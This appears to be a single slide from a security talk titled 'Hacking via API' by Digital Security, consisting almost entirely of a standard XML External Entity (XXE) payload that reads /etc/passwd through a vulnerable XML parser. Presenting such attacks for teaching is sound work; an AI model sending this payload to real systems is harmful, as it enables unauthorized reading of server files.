 Hacking via API
© 2002—2014, Digital Security 48
<!DOCTYPE foo [
<!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM
"file:///etc/passwd" >]>
<foo>&xxe;</foo>
 